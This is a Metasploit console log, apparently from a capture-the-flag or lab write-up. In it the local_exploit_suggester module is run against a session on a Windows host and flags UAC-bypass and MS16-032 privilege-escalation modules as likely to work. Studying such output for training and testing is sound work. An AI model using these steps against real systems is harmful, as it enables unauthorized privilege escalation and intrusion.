 msf6 post(multi/recon/local_exploit_suggester) > set session 2
session => 2
msf6 post(multi/recon/local_exploit_suggester) > exploit
[*] 10.10.10.8 - Collecting local exploits for x86/windows...
[*] 10.10.10.8 - 36 exploit checks are being tried...
[+] 10.10.10.8 - exploit/windows/local/bypassuac_eventvwr: The target appears to
be vulnerable.
nil versions are discouraged and will be deprecated in Rubygems 4
[+] 10.10.10.8 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc:
The service is running, but could not be validated.
[*] Post module execution completed
msf6 post(multi/recon/local_exploit_suggester) >